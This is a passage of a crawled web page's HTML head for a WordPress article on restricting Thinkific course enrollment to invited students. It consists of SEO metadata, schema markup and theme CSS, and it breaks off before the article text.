

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/
body_size: 25093
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How To Close Enrollment To Invited Only Thinkific - The Ultimate Guide For Creating &amp; Selling Online Courses</title>
	<link rel="canonical" href="https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Close Enrollment To Invited Only Thinkific - The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="og:description" content="How To Close Enrollment To Invited Only Thinkific is a common subject discussed by most Thinkific users. Considering that you are reading this post I want to allow you know there is a far better online course creator platform called LearnWorlds. What is so special about LearnWorlds is that it aids you sell much more ... Read more" />
	<meta property="og:url" content="https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2020-10-06T04:39:44+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/#article","isPartOf":{"@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"How To Close Enrollment To Invited Only Thinkific","datePublished":"2020-10-06T04:39:44+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/"},"wordCount":1309,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/","url":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/","name":"How To Close Enrollment To Invited Only Thinkific - The Ultimate Guide For Creating &amp; Selling Online Courses","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/#primaryimage"},"image":{"@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","datePublished":"2020-10-06T04:39:44+00:00","breadcrumb":{"@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","width":668,"height":683},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/how-to-close-enrollment-to-invited-only-thinkific/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"How To Close Enrollment To Invited Only Thinkific"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fhow-to-close-enrollment-to-invited-only-thinkific%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fhow-to-close-enrollment-to-invited-only-thinkific%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
